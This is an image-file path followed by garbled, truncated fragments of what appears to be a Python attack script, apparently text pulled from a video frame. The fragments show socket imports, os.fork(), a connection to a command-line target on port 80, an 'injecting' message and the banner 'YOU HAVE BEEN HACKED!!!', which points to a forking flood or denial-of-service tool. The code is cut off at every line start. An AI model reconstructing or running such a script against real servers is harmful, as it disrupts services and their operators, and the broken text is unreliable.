 argv[2] + "
s.argv[1] + "
000):
ket, sys, os
YOU HAVE BEEN HACKED!!!"
njecting " + sys.argv[2];
ack():
os.fork()
cket.socket(socket.AF_INET,
ect((sys.argv[1], 80))